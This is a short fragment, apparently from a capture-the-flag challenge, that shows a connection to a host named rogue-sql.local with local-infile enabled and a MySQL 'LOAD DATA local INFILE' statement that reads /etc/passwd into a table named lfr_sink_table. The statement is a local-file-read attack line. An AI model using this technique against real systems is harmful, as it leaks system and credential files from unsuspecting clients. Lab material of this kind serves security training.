 rogue-sql.local
Challenge
Connect to sql://rogue-sql.local
local-infile = True
Server : rogue-sql.local
LOAD DATA local INFILE '/etc/passwd' INTO TABLE lfr_sink_table fields TERMINATED BY "\n";